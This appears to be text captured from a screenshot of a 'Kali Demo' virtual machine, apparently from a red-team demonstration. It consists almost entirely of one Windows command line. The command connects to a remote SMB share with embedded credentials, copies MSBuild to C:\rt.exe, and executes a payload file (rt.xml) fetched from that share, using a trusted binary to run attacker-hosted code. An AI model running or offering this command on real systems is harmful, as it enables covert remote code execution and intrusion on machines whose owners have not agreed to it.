 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~ 03:58 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ net use \\172.16.48.130\smb /user:kali redteam & cd C:\windows\microsoft.net\framework64\v4.0.30319 & copy /y /b msb*.exe C:\rt.exe & C:\rt.exe
\\172.16.48.130\smb\rt.xml
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.